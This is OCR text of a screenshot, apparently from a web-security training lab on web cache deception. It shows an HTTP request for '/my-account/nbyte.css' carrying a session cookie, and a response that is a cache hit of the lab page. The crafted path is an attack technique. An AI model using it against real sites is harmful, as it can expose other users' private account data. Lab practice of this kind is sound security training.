 Request
Pretty Raw Hex
\n
1 GET /my-account/nbyte.css HTTP/2
resent request
2 Host: 0aca007b04041a7c81a1f2b9007a00ba.web-security-academy.net
3 Cookie: session=4GZnHbJsyqydN0z7itfSBIJZyPpxXYFW
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aca007b04041a7c81a1f2b9007a00ba.web-security-academy.n
et/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 15
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
/resources/js/tracking.js">